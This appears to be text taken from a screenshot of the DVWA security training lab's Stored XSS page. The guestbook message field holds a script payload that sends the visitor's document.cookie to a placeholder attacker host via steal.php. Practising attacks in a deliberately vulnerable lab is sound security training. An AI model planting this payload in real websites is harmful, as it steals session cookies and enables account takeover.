 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Vulnerability: Stored Cross Site Scripting (XSS)
Name * cookie
Message * <script>document.location='http://[ATTACKER_IP]/steal.php?
cookie='+document.cookie</script>
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
More Information
• https://owasp.org/www-community/attacks/xss
• https://owasp.org/www-community/xss-filter-evasion-cheatsheet